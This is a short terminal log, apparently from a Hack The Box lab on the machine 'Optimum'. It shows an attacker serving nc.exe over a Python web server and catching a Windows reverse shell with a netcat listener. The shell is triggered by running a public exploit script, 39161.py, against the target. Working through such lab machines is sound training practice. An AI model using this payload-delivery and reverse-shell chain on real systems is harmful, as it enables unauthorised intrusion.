 root@kali: ~/Documents/HTB/Optimum/www
root@kali: ~/Documents/HTB/Optimum/www 103x34
root@kali:~/Documents/HTB/Optimum/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
root@kali: ~/Documents/HTB/Optimum
root@kali: ~/Documents/HTB/Optimum 100x34
root@kali:~/Documents/HTB/Optimum# nc -nvlp 443 10.10.10.8
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.8] 49263
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
root@kali: ~/Documents/HTB/Optimum
root@kali: ~/Documents/HTB/Optimum 206x24
root@kali:~/Documents/HTB/Optimum# python 39161.py 10.10.10.8 80
root@kali:~/Documents/HTB/Optimum#